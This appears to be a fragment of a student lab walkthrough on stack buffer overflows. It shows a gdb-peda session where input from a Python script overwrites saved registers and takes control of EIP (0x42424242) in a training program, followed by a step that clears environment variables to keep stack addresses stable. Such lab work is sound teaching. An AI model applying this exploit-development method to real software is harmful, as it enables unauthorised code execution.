 Warning: not running
gdb-peda$ run <<< $(python elf1.py)
Starting program: /home/student/inventory.exe <<< $(python elf1.py)
Press enter to view inventory: Total Inventory:
Bandages: 12
Kvass: 1.000
Turnips: 12.000
EAX: 0x0
EBX: 0x41414141 ('AAAA')
ECX: 0x0
EDX: 0x0
ESI: 0xf7fb7000 --> 0x1d4d8c
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd270 --> 0xf7fe000a (je 0xf7fe03fa)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
Step 6: run gdb from ops station
Env – gdb ./inventory.exe
Show env and delete those values
info "(gdb)Auto-loading safe path"
(gdb)
(gdb) show environment
LINES=9
COLUMNS=105
(gdb) unset env LINES
(gdb) unset env COLUMNS
(gdb) show env
(gdb)